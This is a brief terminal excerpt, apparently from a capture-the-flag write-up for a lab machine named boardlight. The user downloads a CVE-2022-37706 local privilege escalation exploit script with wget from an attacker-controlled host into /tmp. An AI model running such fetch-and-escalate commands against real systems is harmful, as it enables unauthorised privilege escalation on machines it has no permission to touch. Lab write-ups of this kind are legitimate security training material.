 larissa@boardlight:/tmp$ wget http://10.10.14.3:8080/CVE-2022-37706-LPE-exploit/exploit.sh
--2024-09-08 06:16:12-- http://10.10.14.3:8080/CVE-2022-37706-LPE-exploit/exploit.sh
Connecting to 10.10.14.3:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 709 [text/x-sh]
Saving to: ‘exploit.sh’
exploit.sh 100%[============================================================================>] 709 --.-KB/s in 0s
2024-09-08 06:16:12 (69.0 MB/s) - ‘exploit.sh’ saved [709/709]
larissa@boardlight:/tmp$